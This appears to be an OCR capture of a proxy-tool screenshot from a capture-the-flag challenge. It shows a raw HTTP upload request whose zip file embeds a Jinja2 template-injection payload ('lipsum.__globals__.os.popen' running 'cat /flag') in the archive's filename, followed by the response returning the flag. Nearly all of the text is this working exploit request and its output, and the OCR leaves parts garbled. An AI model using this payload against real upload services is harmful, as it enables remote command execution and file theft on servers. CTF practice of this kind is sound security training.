 Request
数据包扫描 美 化 热加载 构造请求
1 POST /upload HTTP/1.1
2 Host ? : ctf.jxnusec.cn:32798
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Cache-Control: max-age=0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://localhost/
7 Accept-Encoding: gzip, deflate
8 Origin: http://localhost
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5dCC4gwUK14hqACD
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36 Edg/137.0.0.0
12 Content-Length auto : 1187
13
14 ------WebKitFormBoundary5dCC4gwUK14hqACD
15 Content-Disposition: form-data; name="tp_file"; filename="fxz6.zip"
16 Content-Type: application/x-zip-compressed
17
18 {{unquote
("PK\x03\x04\x14\x00\x08\x00\x08\x008Q\xc7Z\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00?\x00
\x00\x7b\x7blipsum.__globals__.os.popen\x28'cat '~'%c'%\x2847\x29~'flag'\x29.
read\x28\x29\x7d\x7dux\x0b\x00\x01\x04\x00\x00\x00\x00\x04\x00\x00\x00\x00UT\x0d\x00\x07m\x9fCh\xaa\
xaaCh\xd5\x9eCh\xab\xae\xce\xc9,\x28.\xcd\xd5\x8b\x8fO\xcf\xc9OJ\xcc\x29\x8e\x8f\xd7\xcb/\xd6+\xc8/
H\xcd\xd3P\xcf\x29V\xd0W\xd7\xd4+JML\xd1\xd0\xac\xad\x05\x00PK\x07\x08\x15KO?0\x00\x00\x00.
\x00\x00\x00PK\x01\x02\x14\x03\x14\x00\x08\x00\x08\x008Q\xc7Z\x15KO?0\x00\x00\x00.\x00\x00\x00?
\x00\x18\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb6\x81\x00\x00\x00\x00\x7b\x7blipsum.__globals__.os.
popen\x28'cat '~'%c'%\x2847\x29~'flag'\x29.
read\x28\x29\x7d\x7dux\x0b\x00\x01\x04\x00\x00\x00\x00\x04\x00\x00\x00\x00UT\x05\x00\x01m\x9fChPK\x0
5\x06\x00\x00\x00\x00\x01\x00\x01\x00\x85\x00\x00\x00\xbd\x00\x00\x00\x00\x00")}}
19 ------WebKitFormBoundary5dCC4gwUK14hqACD
20 Content-Disposition: form-data; name="value"
21
85bytes / 158ms 美化 渲染 编码 请输入定位响应 查看提取结果 详 情
filename=aea21284ee83df45c98abe4ec43a36a2/FCTF{c6f51610-d4cd-44f0-b6be-
22b1ce8f3fba}
Payload 提取内容